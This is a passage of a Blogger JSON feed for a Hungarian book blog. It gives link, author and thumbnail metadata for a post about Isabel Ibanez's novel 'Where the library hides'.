küldése"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/12\/isabel-ibanez-where-library-hides.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/8125951821432209809"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/8125951821432209809"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2025\/12\/isabel-ibanez-where-library-hides.html","title":"Isabel Ibanez: Where the library hides - A könyvtár rejteke"}],"author":[{"name":{"$t":"Nina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01737458696729468616"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEj3TzzHYEt4C2mcJt2KQhWjLfMEEtLqlF3A4pGhvKkSFH2LSahfPpcXebb9PTWLgOiY8r-_2YMH17eUX7Evl12OLIZeLORFyyc0PIoLxHlMMrBfpMxCEHl59j7S19rjQ\/s220\/15095071_1346205712090416_8969859324052216383_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxevPJXe5N2LWVqEzRsyyQ55v7ZCub5lNLqe0M_55kz-gDwXJp7OjTUpUSpRezNf8HvTxo8Vh6GgJewzxWCkS72EFXvKj9kcmH_0DJ_00_67zmZv0QPIYGQpUKVbLjhWqc72KW4FrUJyV5g99hK4P3AUfWHajNsncPESIOh7F_E1e-d0ynD5wxrrd1NQ\/s72-c\/where_the_library_hides_borito.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});